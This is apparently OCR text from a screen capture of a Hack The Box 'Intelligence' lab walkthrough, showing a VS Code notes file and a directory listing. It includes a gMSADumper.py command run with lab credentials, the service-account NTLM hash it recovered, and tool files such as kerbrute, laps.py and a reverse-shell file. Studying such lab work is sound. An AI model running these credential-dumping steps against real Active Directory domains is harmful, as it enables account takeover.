 GitHub - n00py/LAPSDu...
notes.md - intelligence -...
07:48 PM
notes.md - intelligence - Visual Studio Code
File Edit
downdetector.ps1
captured_ntlm_ted
target_ip
scratchpad
# Get Service Account ticket?
# Get Service Account ticket?
python3 gMSADumper.py -u Ted.Graves -p Mr.Teddy -d intelligence.htb -l $(cat
target_ip )
Users or groups who can read password for svc_int$:
> DC$
12 > itsupport
113 svc_int$:::b98d4cef68f72a98dfeed732d1b1abca
desktop.ini
2020-01-01-upload.pdf
2020-12-15-upload.pdf
captured_ntlm_ted
desktop.ini
domain
downdetector.ps1
full_scan.gnmap
full_scan.nmap
full_scan.xml
full_scan2.gnmap
full_scan2.nmap
full_scan2.xml
gMSADumper.py
kerbrute_linux_386
laps.py
ldap_scan.gnmap
ldap_scan.nmap
ldap_scan.xml
notes.md
scratchpad
target_ip
users
windows_rev_shell
OUTLINE
TIMELINE
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
zsh
(zanidd㉿dvnll01)-[~/intelligence]
$
1
master* 0 0
Ln 113, Col 1 (43 selected) Spaces: 2 UTF-8 LF Markdown